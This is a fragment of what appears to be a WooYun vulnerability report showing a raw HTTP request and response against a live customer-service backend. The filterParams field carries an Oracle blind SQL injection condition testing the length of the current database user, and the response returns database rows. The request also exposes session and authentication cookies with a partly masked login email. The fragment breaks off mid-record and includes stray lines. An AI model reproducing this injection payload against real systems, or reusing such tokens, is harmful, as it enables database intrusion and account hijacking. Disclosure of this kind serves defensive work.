 _device_session_id=p_ab8070b3-39d6-43e6-9e23-b6cc0fcb348f; custno=6107743192;
idsLoginUserIdLastTime=83465073%40qq.com; logonStatus=2; nick=83***3%40qq.com;
nick2=83***3%40qq.com; authId=si20DC3A4801CB72F0B84620777C2ED73D;
PANSESSIONID=BWJM-yTCaZPRFolMkbAiJjx0;
_snma=1%7C143390144697558263%7C1433901446975%7C1433922972563%7C1433923418424%
7C185%7C22; _snmc=1; _snmp=143392341841654280;
_snmb=143392291290469130%7C1433923418448%7C1433923418432%7C4;
_ga=GA1.2.423118213.1433901447;
_snmz=143392341841654280%7C%28123%2C279%29%28457%2C41%29%28482%2C42%29%283
91%2C40%29; _snck=143392343139442406;
NSC_JOwcecw1bxlnsjvce1k034bpfgrfhe0=ffffffffc3a0699545525d5f4f58455e445a4a423660
filterParams=and
length(SYS_CONTEXT('USERENV','CURRENT_USER'))=6&page=1&rows=15&sort=itemId&order=desc
x-windows-950, x-windows-iso2022jp
Content-Length: 783
Set-Cookie:
NSC_JOwcecw1bxlnsjvce1k034bpfgrfhe0=ffffffffc3a0699545525d5f4f58455e445a4a423660;expires
=Thu, 11-Jun-2015 09:54:28 GMT;path=/;httponly
Powered-By-ChinaCache: MISS from 060105f3SN
{"total":6,"rows":[{"itemId":168521,"customerId":"0000000001","content":"不客气，很高兴能有机会为
服务。","commonWordId":168521},{"itemId":168522,"customerId":"0000000001","content":"方便
下你的MSN、QQ、或者及时语ID吗？","commonWordId":168522},{"itemId":168523,"customerId":"0
000000001","content":"谢谢，欢迎下次有问题再来网站咨询。","commonWordId":168523},{"itemId":168
524,"customerId":"0000000001","content":"方便留下您的联系电话和邮箱吗？","commonWordId":16852
4},{"itemId":168525,"customerId":"0000000001","content":"你好，欢迎访问我公司网站。","commonWo
rdId":168525},{"item
www.wooyun.org